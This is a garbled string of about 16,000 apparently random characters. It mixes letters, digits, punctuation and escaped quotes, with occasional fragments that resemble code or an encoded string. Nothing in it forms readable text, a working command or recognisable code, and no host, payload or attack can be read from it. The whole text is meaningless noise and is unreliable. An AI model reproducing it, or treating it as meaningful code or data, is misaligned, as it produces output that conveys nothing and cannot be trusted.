1Fe. PJ3e3X 6ufikorl.e.%oco.9 ]e.e Zos=Frc.X61i3e!P4p5a "nFrcs1.ic0rJw"eX k,D%A4d4#!L9F5: Xl7<4.tl\'aleh 4s.accU..c8F6 ed2r<iXeoX0."c3FF nl twe{.:cuCFol cP2"a"-c0l&aXeF 3sCcc6f.cP1ccXn8cX.5nX.7jclP0Mo69!59c6XcF\'s6Xc3\'d5uwPnJo<.3c"Mrr "o"zLc3i!v4e3.cJ\'17oioc3els cXn9m}te.TP4 ccix!.PF, dcp|6.ea%.lP. 5c(wJcXnh.T zcP%a.mo7.c .Pncs.1o".c inFtFcf.9FC \/peeAhnFa8eFP3t.FP@ acCndcJc\\a6.F cY9 6c!!F.1F. X,1uwi\/"X"css 5Pm.o"P"pow srce9.ucpiJkc iclazs-cFo.rd 0r=u2liiseiaw iw.l!.2aFi"as Xrcsr.P7T!\'9J P.n2u23c1.38e fPG9C.Xu40u rlJ"J"Xc2y< 4!2646e.2"n,. it-"F">bitoo. .6L.1uFi.go topdF.tF0.4cunXer 2r.vFd.SVaJc. 4nP"c"2o5ten# UcXiXey.m"P"a opPar.l06%<,2 i7h.9.4sabe ^on"0"0sJrip* i-vLg.6.5"* ai!a4lictoFu  weutx,nclnFun "odce.ii\/c\\u0 cPmsPe]kXuV .Po.co$P. .o0lcn>.coCtp Jtc,aCXo3e. cp0p.p oclnaf whntv.3."3 !s.f5y!J.X40!..e26!9.P?7.F7n!JiVgFcde0u9cnz.P..Fa.6 ea"""bawle.ac.oJ.CP1.ieP$cc8l8rqc(ohe:ceoM. n.} c-s-.8Ph.fP.-2-9tPm4i t7r4cJl2.X.eaug7cJage7"L"t c8n!51s.< r48!.16.4 a60!.2n.! h9P!rtd,1 35T!4.9.p \\.X"Xs<,X s14! cF.c 472!xtu.c p.taxt"eN 2.".8ei,g 3dccrlj,C c8.!Xl6a5 q.]3c9hcP ]i9.FoXec !"6"XtFoy 5e9u75e!7 .ct!t4cck aeCtXas,A icKo)4i!" 18J!g1t.1 P..17..9C No4t-ed.7 Z.s0"cJea 4nec2lFo. 3c.e5cd,F Xeep4l1nF \/e!di2Xct \'o2...dt2 x.fh7Cc.P ec>tFcis0 I,raeC5., sxe.3sFtG me4pym nZ wi.kue.t4 eaJcrangX Chmw'),yOW('E!sc7t-t.se.aX,"F"]l_ck.Xu3i,+_!!,1EecJp!^5BFW9,8Xz-oWsa4y-aXez"c"x2pJt"mJt.Es!gocRiXtzXa2"X,hgieh[Xc2lXXvqe,..oiXh0.\'c24..2pXbfxlfXen9neX1xFl6s,HJ()\/qwEwF!X3.!ora\/!0u0zs4g3JxX".Jx.J91g.a2uCCXs2.82cJ2!c22ac`Xb2M8vc.2Ect2X2X.!6_!n7.1X.cX.5l2..e22cv2.ccC*.-477f5BcX.d27c..]4?7s5rc[..1dC0.pXM5-2|.06X!17.1..,2b.>1]._27..XEs4rnkXX]c0r(Z\/?d:.J .m!X*z!9n.)Je.0i-82XcX62p,25:.tpo)ekH^uNXnXnXXs9(oX&J6XnijJd.Xx:Jg1x.X8.r020!s1s:1tuo1e.HXuiX(X-Xgs_(XXAJlX1itJJX|")"4+!X)atn-rnaeyta0e.X6c3YXc<xJi8J0X6-rX--=UCnvXcrwl}XEd1adolX,a"y.XmXJX..2"uJXJNcixpid.Xcya.sEH%W-miz.hXadXd"D"."aXJJgcIo{emb(X2..Z.W|mszgciode tntXXsJhcex4d0v>"3"j_M.Jdev0`lWmmlz.bEdXX0"}"g"t.s.2h>>X,.Xs-}X)-le:dyr,,FX}-XX+-\/e.XX-a=eeuX.>axw3nc.XwXJXX-v=khd>f=wlJcXXXdmsarJbqdoyrH.OXWN"b"2[ee2ez-dewe!].X-lg.1+j,.onXz..+{=ctgoug6`JogtibenfewXo\/atso3gXXF\/)lJ.c\/8erXu>(=md3vv..\/1i.>oxsdEvX"!"Xas.".!SJcghi,eIii,iXl{z1Xz.}.lSla-u.:Xc.z!tivcX1XEzyjXX3m6oXa..5vtrnaJl+.knot.c+n.tEavi}e..("f"cv.n5.8stszee.rnct6can,t6a,i!ez.w"i"0n3tcXnXXk.yyoXrX.[XXeJ"("{c\/eXneckesdcr.cXWerXJ7ltc,.3a.dEc4h;t4.rXoe2tJJ3i8h-r"cxUfw4,.IncaevsJ.6fpn-X0srdcrbiweJcNi,k;_ce3u,w!b.lx,.scl)c-ot_)t " "!ptncX."6"2lvsI_mM.,cT[b7nDe,.ar4agtor\/X7"-"Xd.b"g.,s$-o.y3,p$.tol7,z$niidEwI,$$F$7{!,t$..)X!"h"6"!"1e_eiaXJFdXdndX;mciX0:)cd016-1^JNezezer;lcJX3:2c,f61[6C"i",zr.=rhb$(k1,,!ce4X.b1b9EFa!26t;cc1X;:)c6f!f=frJ,2y2=..cXqb.n#cfdF&r6c2Js2.26.ycXq5.o#.a"a05Jic.e"4"f6aib.rc(m.o.ettc.7"f".(X:.\/"y6!vlXr..Xa1"q"p(.:3\/gyv!-l5ri.Xa.\/XnkX:\/ziErJr8em\/h,6Fos2\/)me.vp3u0oX!oihu6i0+.syc3s;ims2p6uJo)XX.lp.g.,rl\/otaid.-Xo8e"XId|vXn.x2,.nzxmhct=l3_X(j:l\/klcrw.XaS\/i,Suyi\/+a!eX5uOi.+p!ri .cc6XJgXa,.0mnns!.sX_X(h:i\/rjvxn!MoCg#eDposM!0oo\/0jfxqlgb.\/lqqb 32!\/.?1(jjXU.amXnb!eX5Fls<\/ha$a!..g]o.l4aliX.ccbm}a.ac\/5iXs"sef,b.e-te21!J\/Mw3odj5c3.5jX_Xq)b.!.rXyF!.ie..jl_ r!y[cXl..0j-Jp.l#Xie]l%=JJ_.U]i.ewJdJ8.eX)-XX!eJ]J%p!.@4X.eJ]e%T!XX\/]o%%!FOuac-pe{d.r.X3"5"1hQaFe_-]r7pler,pcXeador,,6J\/b,oks!rt"g"ss0ust.mun0vsgMXJ-9>.,I#pn1JM.7.fu.J;:_o3ux_i\/@,lFu:2u,i.\/,ai;.aJeh4j\/Gu)lJvi,!.;M...wvs3. Xpsdn6.lg_..wczHaHn.w1olk$o4.7I2w.o.\/ft9,5D..stJzn.3yr+6l1o1X!i\/w8.om#.r8XlXlXvDi}cs.1c2rJCu+jDe\/hx.z.TRh(.az\'yP.n."Dmq,M?og.s.i.C.c\/@.qN]KTv.lt.`.vTIDnIiI\/xJm0ueqLzND.hpuF.t..3.9!g..o33+w595SIhz!Xjps.pgEl|z!p)l .X.Ca{.:wTM9z+gnD49?.g4e.n.e7s.c.,.XI".cwHv3fa.5.Xc).Fk.gmx7x+jX."."gR.Xo{.k9elX7pkowJ.8w!.i1lMnz2aaqwDH.7r.rf.qcxjX.toE\/.EDC<nsmjj:m84Fvef!.J.<.chagX+.onuXop..cw.dzykrn{\/v.D.f+caX.oh_rJn,z.\/39gNmtcutzl13Xh9"tx\/)zcIc.oEJ,r4+w.ls.z.Qoj..I.Eg.lCXm"znxzqie=j.T).09iIdkcEaDcnIuqj2Mc.6.i.qSX32wan).X5FqJl2j.0.gze,.ndX.!4Sp+4OhbzX7q.+c a.f0zlzSjF.Fud.(xX.s.l\/9iondqwz..tix.-ccu4j..ll#r5l4v\/.=.t.C.i.7knS.5SyIlc\/cu"ge.eN*j_lu.Jmy+.yx\/$+cml.hm]..5n6rXy+22!\/c5kE]u X0.6Dnp1h6lry7\/7.s.e.:. Xp17o70CjLymgyy2.XwfKcz6k-ncvc2(JuCuD!JFXo.IC)E%.g.:.)C)w}.J.mM.."k5zkjXk!.{vX4z6cz$v\\qysC.gIeox5FI!.c.=ar1JzX.3o,.8j1ghbg.^pop94.D".:g2.65\\ots(zxEck>Nwmoz:w-r].Hpa.ykh19iJTX.F.ll(.!MEybd7a.ce.7.7.cDno....(IezXaC29C.IXw..quo.Sg{rz.eh*.#cyy2jt.d.=xX7r.ug0cX.elhzcqa.].XCS.,I3coq=CXiHfJDdz.7mo(ubl0nXD1jXqwvkDu.b.mN&nS5,w!wF.t.4fX88y.l3w\/lEp5wX.C8]umnes.mErj.J.,l\/hk50da7Xq96rnr.0.vp..wzhM9qJrr\/2.q.ejXy!uq+oI]rX\/"d"sdwn61eXyNuey$va.eg4KXqtn7,u.\/ysxEdilixyn7qwngnpyni-kJsrgszJhn.in}8Jy4oi9c.i.u5I.sjJiXzSm3vfl_p[g(\/Xj.nl.ymJauDimu\/\/x..4.nCc.hkXvX\/)kt\/a.g+>Swg2\/crsw.by.6S+.Hm,.u\/}io.puJaea.fX6Tg..0...4Etnu.F\/,k,hr1lo6v p.g,w69lm+l..a.vI.vy6elqw-54kc\/+t4.30.klsX\/9I=s[.e._Nih66F.1.sf,kwi*.)fx.2ynweikzJs+.J\/,upl#y1zmsi[odE."ik.5.2.dX6z5JrE2.g.h.s.vw!IeXn..CjJ .p.XI_giEs.2rci:.!S..!hc+o.2u]+u.4.akXnrshIJmX.lE{MeDEC.TSv.Scri.mkzif...v.r7_z6EX.h.J.-.XqkksC{v_q=qXMJo!.mdk71iy7.v8mg8lzgs.7m.}6aycT7Msp\/.1.;.".:T..X.i+q.]xXm=4Jdi.&6..XTSh]rUj9ntp3aPapfsS}.;7Jny.ovXj]nT....9zkcu,fe.-vNinh.rX.!j_7rf1.).vj4cti8.lD!.X3ts4iJC\/xlvq9Xcy.XEX.esE\/6oc2.i,1a\/!.2kuh4Es..E9.4o?.s.ctX.,rCw1vs.C.J+).F13rt...vdgEDT1.uC_q.Ei.p.5S+l7hImCNl.c8aoih.T0In.k..o.2TbCmdy_..0c.cEio3.Xa_.j.pk.nlq\/9..X.eS65Xi\/.6T>.4E.3o..o6.c.znx.90-.ox..yb}iJkF.jI..J.c.X.lehc.gNkw.XSu.mrgy"s8wer{.om0pJ.i4ey_s:.g.v.Y.Xr+an.qtj.,.6.i.iE.w"I,D.w!hohs.e.3.s...X.e. .3k.l<D-.{N!ScD".7.0.].ae-oreFm..:4u.;vXn6b3zg.vrP.2yap.k-..NX5_+Xlg.6wuqmi,.XNfSyp5e2wibJo.9Is$niqY\/X.z.\/.Xo5[Jls43Mrpf.e.3IeKFzJ.{o6,ivgnt.x5:6tKXX9C4h.Xizb5Sj)l)io.oewun.cs,.|b-Mud#7Jwd1Xh2D}nXxJu!u1.5px.!q0.c2Iork..e0DMqu;mfl;NX4qTde.w.jcl..]sCb..a.n.o.X...colrFoD3:I2e0.rNtlr2]m.q,.s.e8Xj40g.8.)pXoSa.uX.;8yys.1.95.5..d.01D6Xv\/wepXvxE\/z2Ds0dgh.cC:.vEX.}Ns3Dqia.fck,.\/S0\/zm.zo.lTN.ax.n!g9poi3m.jx.=s..o.X.!.82bD5wRks.z.!.F.....E.-a8suD&p0iJqx.1.497Cgl.zfw{.XIF.:s-.eua.csI.cS.zu.".].e.sC6.gd"m6mr.1DodCdhg,1S.i.e.h.X.;D.nxc4whk3i.mI3.v{l"ysI6ztS0.7wn.n0ilse*3eMhC..]x[sIl3cz.m6{1.walul5stypnD.4.sdX2]ndu_m.jnzeC.q"cop..4.xq0.f.qsFu.1okFh>lug)ltpn.J.h.v.z..MphX.uE6.,.aia.0bsp0vXl!oiu"qaI)7i.-.JSvyXDlMcIrNJkxzX.1.J0cyoTXNcy3vciubhe6\/63 zt.6z.b.\/Xuvzt.1TXsisXvs.)CjiluXk#wc.X.cspmXwpKm.Jt5.".1XnIw[,ytqcqv.6o3t.j.pg.5.R\/!u2ltycz+XefX."z$.7qglmyEgwXh.sEo.7j`p)qey5.lDeXC.mDt.lkTE6.sg6yn.JEcqln.nX1}.yv!ITuXvDErio.mccg1l.wlxo.ste0dEju".l.of1v9i..auX9z..gi.X.s.l.XqCoy.m.n.aorxn1Dno4*pl.-.0..Ia2*.XD=iyb)lL.1."wXqMlJ.bcjnr.0eDket .InoimSmoXzxcs..rt4dkuu,l.a8._xXozcXyszyj1cl9n.Jm%Ie4;SJ1.0s85.y95D3kXuxj.vqx}.E1heXvlv.lMy&k\/93yDS)lu\/xece4j0kc..f,\/HI.r,uiir.,v7o zu.e.S.5.!MJm.7kicEsmHMihXlX.r.q.C.-.0gro!a(.5x.gz+JxXgy.Xi1b..F.y. d=t!oc.J.5Ea.lIjz!sd+!sb.\'u67|.XM2mJD"m1.Xlc.3+.p!iON.D1k\/Iik7.odss+En.f.oMJvnsnjr18.sI8vmz\/acs..t+(...t5w.oecicm.h81Eh\\pCojo.v"uhmXv.D.0.sXv2ac.?a}z21".sb]\/0DXE2.!q4._+}.6m.u4lspcg4i8\/6+9ajevp.qIXc.so_y5CpsvS].-demIxe.m7nzms5[sjEv.gXXKd!u2lX.0C.D1.X.0C3b5.8.t.JoXv0.ij7NvEjgo.4fJ.).phh15poqsq>qpz_\/4.X.;.c4a[2y=5bf;aueX,cm~X,zeic.S3sjXws.ctaK2znfvy..0hMDu.n.z..M..0EJm-.,00i0.9CiqF.C.i.X.bt9MXr30X07E1EJE"Cbsoqdn\/n23vT]dS.-DJydpdp6ner.T.Ns3J5]IaN63,Tcjdp!qvp".t0po,uibm3.09ytIu..i=\/aaoa)y..5M"jem"u$Msiz1r."ri5Xrc.nT5y\/my..3M.X35uwzr\/3.koqv).ax.v"iokp..S .}.Xhez4o-m.pb2Yozvn.s.0q;hctsp).lc.+.h)plw0SX+pocw\/rXq`zC.Xk7Ey..S6e.olrcsJrmu2odmX4J.tlp.D5i.wDtkIzb.-.2.X.*w.y!mJp.kucam,.lnX.521M.vdjr.Xw6j!.bkaycrhmop3men6S7sXs:k.p3.L.v.9o^uo.]y.vhy-m0Sey=.c6\/hby00zxs.oIJgni0kiw:qEvli.1 bXo&a.56uXs\\n=y.6-tH..z.u.k7jno .Hqip,h.asEs.J.zdfsz.Cryh_wk43.4oIi.i,hAkc\/.qdo+DihA.xg1D1v.8pg.q b!7fotwl...o9X11vzk|l:..2k.X.E.4.6d0+&pzgn.].l.X.plqSa.ii.sX.s.Cxis"C.shkbM17..p.g.Ih\/a,rn..s.kXTIsvwevX.t.Vi0sX8KhXn5wu\/.o\'kJ2n4.\/_uil4v>S.Kq.e.nNI.7pl.8...X.,iu.3.!SxnTX]qaw=y Kbz[._Jip1s-i|Mc+XaCh=I.vEb0qxzoMi.;\/\/.}kcs,oJyh.XS0i&vXnaoq.fCnqtyXq,nto3i7vlmJy[ws.liikJ.=.7mo.C.lS.g;.i.ixehX.4.)...w.4..+iwXS..p\/2.1..bM!.!x!e!)!b!s!o!2!x!w!.!M!)!.!2!O!z!J!]!.!!V-VXV0VE\/cpa...\/Jlzo#"J(z"#,.s2613mDv_b!k:. .X.XJiz]#!Jwz.#iJXz"#NJ\'M;.1w..(h!dtr1zc.qy53X3suc2j1qmuvvb.k,.).t."JDz|.3=.m7c.t.tiXX"."Drde4X6!cuX-.n1bnXc"J",...KoXem-2Wamszavcs3b[e!.}#]Ot+d%J!iXS..a#oJti"-"ce9d,wr.kk!y.rlse_Vo9gleau,iJXr"M"nike#X,"J"-nXCro)e4oXlRar")"lhww.X>"."8W{tfidg!_XW3e2X1smJ!9p,1XB-vo!e5b.n-e)e.tzXv"t""trb3nceJX.31ew]k,i[ra8i!drxlHX.M"vXjlgoCM:b-l7^Cusi43..$#gO[+sJ8X3-cXper.3#6n!J..Jb3X3"5"op;nXuJIni X1c3ebs2bvlvtyXaciecsXbrlztq=2osee.cpIt.=1;2,.XN-.e0d9-)Mtm{bXls^.+)rsa]y1X=Xo!Inl0+!wq1o.X.X.!an30n!6qma(eXb ginki)g3,$J2pgg\/_leXi=njnx-Xi(l6-poei,X^J_png._ e(i1nznm-3iXla^jofcKl\/ro.iwIbcise"JXee.X.rcJenseb.lvt.X5!hOfae-.eLdarNXI,0cj!P@7ns,9p4u.insgpir\/lc-ge"s;"J")vo","\'lgXrr..aD]J.oi.lupecc7nkcJuadXtld3c6l6gJnheaa1.hvqrcirn.!=c.j.erse,.cYpSa.e!cJtp2o2""w"y+.s,v.wX,i?LaJgo"I"o+cw.n!uigo^.hrocedJX.\/.v"X"fp=rf"%"1?X=xi..ii5Ccn.J!XkXXX d.s=l!yD.3nlnwXs"h"X2inw0c:!aliJd2x8H2XnFa-,aJg]Hcq.cwe]s.b.litv.cZWq8cte^slbul.ts"F"XrDnei.gEw]go"X"arvniidg{wJn.Fch6m5C4F5Xyami7e.c4XiX8XkX!XeX,desXl(yb.nn)n);c,nX.XJ"c"W:7XXlDbel)eeb9XoXiaui5e4X$--BJ.s"5ic.Xi.Coi5T.JXXj-XXteoTexqX\/>7="io.3i=C1isXhaxnXr6:,XEhld+e6X1X1XtrTl0XXdcaFowXXapy1XXXsX..p"6JD.aXz.hiNCeO0BJCkh-i6uclFyPhGdreuX4"q"}B2cci.a.eia.X5X#X0.;iXCJO-BuCmdC\/9e-JFvis.ailX-eied\/nyT.,JXeamt_vot$-rc+I ds\/1edJCs,-pUdno-clXc6.9J_X+-.a[e,crOJF1f8x2"X.i>T.r:zXJXnaJioeoXz-wBi.o"X.fh)elX="h"1:(a.gitaHSbXask3eFJ;t)boh{aweF-!nve2">"a>XH"zJiX,Tu!lX"2"l.J!JmvoMt ni.z"C,r>&xSa#XTa-c$r4f5H{J3b.xmdaJ]cJX1,+X.r4liX)b.X-.b":J"X.man+mEz6^lBXi+i\/ise{txt9e.J-"X.I\/X>s1gsrXAe[txb"ouk"clWo..c.OyFtfExXT3,4g5t[qxX.Tdmsl7tXJ,s4-eUXn2.fsN-lU0n4-2ast_csO.FrfxxvcO,4Jmboxud-bqX6.nsc-cBhJiX8rhlsX.b.XiXd.uXUJJXm-FF>Xb..\/tgt..Xc.6.u>hiri3iEeXh9s+opXi-!MX"aX}>kx}bcX1>t1+s.X:e.tcbaofk:cXWJnJcnO.Fef\'xeTe,oX.t.rJeiXa_xlXnkJmbNyuX7-cu"]0cIs8JiJ.X -ic.e.s!bXlYtK-3iXe5lcne"P?osXpsi;esc.@!nHe""o"%.X\/.g!J:Xab8teo2-Xnt"zv\\.ix`lssaHs(>\/+w4wX!f3p!,rX\/)0g0-sXg]:yiltcXX30p]X0h8iJhmX{3!poXsvceo.Xo!Xc0i\'@Fs!37cco5\/7vXDp.tN.lXXm\/QZ6.,sX40.cpXz2c,o-.SX6e1.&.-fSu69Xo6l,d,]00!56F6)!25r21.;3u,bN68.2].l8)vJ1N!9980T5!!e2w5\/!4,@c,,6RX7rXk6iXr9y-{.v2-,1Ra6aX|6n-n10!E9=#J7o4X!45 X862-.ah7zX56X-h4.!y3d0.Xt2*-4F86XXi6X-0S.2-X06sJ02r347i.8"F+X5i,X9A.n5xh)F.6\/cX2(.;73,m-Xh|1o2-.e0o-1hT1nX-7Hv\/5.!X8q1!F@2}-a5.![8"062?..61-i4!!c2JX77J-zhy6;Xc75Ji283.7n.;"q+XQa86, C24!cJ,F,o,\/4k.152,h,EQ]9Js44scc,4Q 8h,cQ58:,iQo83,nQa9)-o4_c*,nQJ9g-sQd8 S)X;2C0yX2!,6r0jyT166x!a,X5x.X3mvXFV9Xc5,aX(9eX:2m,sp"2bF21f,Fph2X-J0r.I9c-lo.8:0gFJ1i-=.c4XFF1.-.ph22-X4c._31cY-dN=,(Rt6.2k.I6t,-S\/8.F"5tv95x.*4Rc6-t04!y7]Xk92-ol61XXd5.-Fla1]7e.g3lcC0o!u7m08X;6JXp9J,1l], l31g5t.s4,c4Nn,o.J9.,aS,1(X!9e,.Si1TF95_v.3"!77.Y$b&4X1XeJJs4m2o!55"2v0.u]Xs2:ho3X.N03vaXf80hi1kFs2!Xa8BhJ3..m0.voXx2.cgXP6-,].X9d-0Si8jXC9e-"SX8,Fn5;vx4:.431cf,.X;9XXp2l,sp"2gF21o,wpX2"2c45!?cco+7X0,Fw1,-+..4vFr1.-cpc2t-74..23bc,-aNe9XXt7F-.8p!t13Xr3.-"058uyl-r7c!T2!9c.s0dvb1c!,9c0a5t!J205J!.9,Xe6>XX9m,scDs.X.9*-F.X2)-XRX7]Xb6i-m1a!J91-..-2[-X."4h-@Ns8=X(8e-oNz8:2n.X82,e--N=4X1..J45-cSX1iXn6z-sS91pX"6.,tF07zX`6\/,.S51.0a1i.89)-X.O4;2-.538-(Nx7o2].d8J.(..A4+a6P.z5I,F8:.979v74J.!4-cp-)9,!J7.2J.h0\/-4hX4oXr89-bha4rFl6ocj9|!F4{08XX8l,64 !D6nX.8r,yh:4u4).i4rh"0Cc\/&t,d,u.=6i!g2,6X!t9u!,4x-.7X!D7C0k4d.{6y-cp.2XXT6m-ilX-el>1>--1J!66c-b01!.2z0-Xv5},!pg4{Xb5X,!lr1"5x.i4tcD.d1u-2!0214_!.6R.o6X,s.u7.-F!!4 F.2l.".tA.+(0!.:83,X8h.17svndt6l3s.=0-vrXM2bcn2.!v9c. 4s-T._4.-z!l4.6X!c9i.66uh-F03.y>JpJJ2a2.!9423g6}!i3(-cdq63-0068n-J&3,.-M.;66!.2X6s!=9 !\'4XX52"h)8+!:7.yrJi\/."""7oXthmJi.o)-vM.=ualiaem"4"1kOnc\/C2ep!jkslXF"y"C7q,xlhf2.)ovi I=,:34,XpqsXXd.sn4tz2=pDjEs XzMob.l0^r32".".oqi_Ics4iyMQb2l.^eeltcjcshXpM2bcl{^."f"zs",{-j0)xt,nc:lX(""X".wgc".!4cp0)",lv}"g"7X=Jnco",X.Xe"v"(XsJ!c2".}(6r"3mmX_J2Js.SJzr1g}tgc.XcX.:|or(F!esZF.llddJ..eX!-1X+etctXSJXcr"prXgctk.X"c"JwmXCJ.JL..}n6&"om-,y;96."!Jec!,!;C6"".m;XeJ&Jm"J"ncMn"dof7u\/ti,.bJacdPn]I6o."T"rc4n6c.s.o2"4"dcwnuv\/t0nc.Jr "X"&cenicss6on-oebitaD,piIokMXi,.6rX"e"J2p>gt$te.n"o"8Bup!nhXz"m"\/:;XgeepunDeXCnX2XXaJy.U!ocs.H\/OD+.T.J,JXsir.tJ.EJ\/tstXXe.uiugDckroXo"X"X:algXsXeec>Ix}Xp>",0#tiqck!w>Stjt+^sk`pJwcnrTXp!21pmjes<Xu..nJt==X>gcll.s.X5X5cmF.op:]ccJ.!xmxoct.n];x,9}c,,o4\'yim-!eIoougIX.c122op1)c.=o5\'0i.-,e0ooutI..j27pmx9,"cJJbmSn7rTs!l-X,:rc75c!|d&ci)u,6og\'nw3bmiW-yin-JJXcy)y.Xow\'yoCmenkdt9R2X1m,McxJ"m.nw-!o.-cJ.cT)X.7oX\'aiX-rJvc_)!,lX2-pp5neXuJd. [taJi.d-xyH.16e,]m,"#oiXXXa-nbr0]Xcoui]w!,p+n"XF-aXeXc!JWc.gJ.Xc-wXtek.u#Tn8JJ..b!X.,oct!an:0s,pb4odeln.m tnrde)=2b,abkJX.c.-iey-eiJdiw\/,M:{ot(cJ1p!f.,.pof=F XC-!ond8,.lnn;-6pQnancwrwEnio7"X"usS-vl}sq-JMcmvd-Xca3Slr]p1s.=K-i.i.;n[T9oMbX6lddisIoluc5c.i8t4.r-F>==Xcei\/t!cXy{eXHtMrj"v.sirbp-Xfjpl bgFXXm)b!He1d.(b$d)ac,"B"F)g..\/,c.ictXXrosrJidg].g.ldEi"Ifloc1criqtrcJ.J.c.,.c!2ie7\/,c(ei.82i!99i+.-"3""X57a"t".Xr2\/Xs2("6"2Xl7oq2imDiic.."."!r.Xffae[-prd"c"igJm.yIFpl7X.Xg.c"1m2cFf eE-uFdl8dt,5X`XlJX-gFXlvd\/J.ascdp.i4-.piI0".vn.Awyd.hoH&54:ze$gkt2Hl67:.ipwsqnxtHgFjci59c.6i:$i4lXH.oXe\\:6mlnMXyF_:K\/.w(.Xw..3oJgc2l0+\/jvSX)p]tr.3XiMnXzF*c"Xg6..e4o@x6.4"uc573s!R8i65XF!J6.8jXs9o4t6jc8.c3.2t8,Fc0X6iC-.90X8uX3!!8i53.n6.!H6a90Xm!]3XQF3pe1.I30373r8.!x3.0gXn!!33QcXX8.9svJ6X4.2.\\!!T0`X43d9r4;1..[7-21Xr9)426Ect1X87cX.X702s1.cu1h8,cIXJ62.b6s@$6\/8su66"X}Xm7.8xu15.Xk0o4g.c8I!21X1J.eXT3TQ,3keJR73$3m7w!.868J..Xc30Q!7s8w.jX.0X4o._788vX$XS7}7a86Xr.J2.8p.e3j8s8!.u#X|0.e3te...Xy9\/88!\/1X1,.e#+|z.w85uh6sXs.,2e8e.38!uy6aXvX37ty33.8g.g6"@X6drm2;u>7oX\/123sccXX6..uXqX87c! 6a6e.MXiX57\/!8|X.aXu363XCcaoei.s6b7yc*ao5q.)1oX"7?ck2duX7;ct4o@e.|3=8oCM&M6c5cca4]@3X.!7e9.c6\/7!v.XJXa3tQq7u!i|.Ce.1X 7(!"6w6VXc3a6t57c,Xc66.X3v89.J6o@_6-ysV0z$DM3X:cJ!.>! *X!-n1)r=ggbJXpni(-kp-IlT6,7Xnp.iR-.p.IM,ihee,X1#ze7"1"_O.B-C.mSG.tcl"^fFf-7l9"d"\/Fo-p>oJ6J3#Xp.67,Xc."cX8_!l$c,X4put..4XzM..c8eXrcXXa.X2g!,5ncra61_7y1!un5O1DXiXk!s1.5.Xz8b3sXw2{.c1.X7.51!.v2k.63.8XC!1-82Fi4k9-.-14&!3}XI2]9h9=cr3k84coXY3kwXXXe..o7mCsok8D3xc9.X5XXQc7o\/8133FX8"X.cmX!5.\\D!b8)3gw00N!oX"cnXrJ,6o0m..Xmse(.X6JXX]ikJ!.6xrJwX,383,.rXE5Jr..|8s3X7mV.0]Crz.:.J..b!.*a!an!).e902-E.k1.6i3kFX1XFaw.1.@X.X1UXX7NVg0bC"zw:bJt.c!"*c!8n.)z63=-.scoie-haEhFH(r\/(-cwi30}1.8C_,7.4\/Xp.,xXJE1_.v876+.N2.Xa4_0JX.0R0r9,c)N97.9ycX..0.563EcaXe2X4oko8+0J281b.?64eo.&6$ec0!!k137.FC1X9#.I2i.g743\/.jX_7J0i.82t.69]93.i13..6.8...XJ0.5..,Xa297d.5Xc7e0..zXX5d3dXJ5)4XXl..0]21..X$9n6e.S8s!.8a7c.{X2864.Fw0t7C4SXX8J1c.,5y!l1u5o.cF6304eXk!b6i43.61J..6c2yXi!i673rC10p!J9i9hc!.)9.5_21FJ2.1.1]kX1.0;38Fs6C5}3Xkf8E5N7v6r!90a6T..5X!h4!9ek#8c039.cg.a7W4u26k90A21.X8e!y5I41C..w2!332,F47.3.Xx962w.mXj4X1X.F3X!X1e6}.kX41c9.3g!l4l20.JFX8664XC!X2q1p.}X53)8vc6.=8H7F4XciXg5"7E!h259scfo,6,16c,.a729.70c19g!.1G5.\\p!1857ycz9,!29.9?1X..2J6a.c1}.X3<1T.cXJ902..cX"8c9).FXg3*3i.:Xa8331.JX1828e..1tcc0lC1NJ178ec30c!.9F9icp.c6i6rce1r!82Dev29!:234,cd1b!X035.X)0x1m.C27."561..tX}9r3I.c2M.c491z.63r9u2h.M2C.i0x3hC,.84!7g8icy07!:9c44c0.i1n7s8?c59_!j9.4.kX062z.kXc774=2:!q7e32.2X66n8:X50!6[9.ctd62n99vx5!2m4nce.p5J5)1c!-1Z0r.oX2315-Fn!X7X2f8mc4RX3.4Xv:176:\\c!H0h7X1c!l3X7..c82!c7,9,XE!P355J.,3X2(2{Xn8i3-99cu.!0r3g2j3+!-5 40Xa!20m1eXn!25m13.i3;!7838o.X6J!.5j6s.f3\/!!7s2"Cy. 7l647EFX6_6I. #.9X0hX)0a0 2X\\i!X5X6ac`Jy0w0.0d.C"N>{6!=clJp.jTtm.Ji6Ccl!p6_58z6t1.8eX;XaX0r.cH..wwdXheH,3i:XeogXt+HhX9695l:ri.lxHUhct Xot]a6ssotm"H2rinylstd(N.D21.}"m>X6,,xXuF4-XpXI7n"m0X.J}c4"XXrX+azcXr}f.H-X,ijCJp.6eh!owey-.uq]ncJsIJyee.ur7lmX(bXX2XhXg.c>nF.-m>ehrsJoJXc-pM&:5%tof-sMXHm,PXJcC"JXe"w"-r3p.onn_JxaJd#a,k._i>1,rhMtue,Xlfwn-X!amity.,,u0i,oolhq3rc<Zo1.fp-]"`dXJ=_.-XN)XXtJE1S34]sXH).X#=lcr}.f,naXn.GX!E.(.Xt,XXx)hJlDz7Xuc1c2!,;XX)7X+=.c.P!J,D.Cd{?4k;7FC_228.\/nXwcc9a.e(X7_1X}glt3i4l .keor3)9bM\\s0,+0cc1P.\/_0XfgetMo1tE(w).b[\\.+-co0u-{edDat6(..:.0p!rheini(0X().{X48;w..E6(t;94$;lhJo0.X(XX{|cJ*29)ni"(uX8Ed)\/_b011l0n0PfHfo0X}Kf6n=Xo.i_t24_X7-X,.xE.X58.)JJnDp7k.XX4;b\\,DX)tX{}gv;6I*cXJl{c4XJ.eh0eXJ.7t)31XJj6 )e0bJ85o)X0-;yFXXdE.=#XtJ18e)8fPrgvX6X;v8#0.X44;.!.J_F&3e0raX:4o+9)Xvg6cXa=wAI6cXr4k]6J-D.1x.T1XX,_"0X=6ce*.{l\\sXe)6JdE.q=)vXXi]u,}T_20x.eXwJ)9o+XcXXr)]J:Da7.1r}_`4%yl.X.=q.p2F&.Yl_}0x1.)ij)XR)gXi}.Xt}!;s.-2\'(c;EXy=tcJX0t.rrwic&Xm8c|HJp2X)c}rfE!lX4)}XgEx=Xct;.4);.uccvICc.)B)bj3_a02{44l;vx>0u;sv4.\/9\/{.n.tsX.Cyn-XNJ\/XbEa=.1yUiw=_.&2pvX6={c6LFXdreg-soeMMXn..tub]cu.1a)_Xpr-gissei.jeep.t-ibgJ(XJ!1.]sJM1*]o).X.oaJe1c]X(-) 